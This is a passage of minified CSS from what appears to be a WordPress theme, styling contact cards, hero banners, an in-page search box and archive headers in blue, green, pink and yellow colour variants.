(max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero 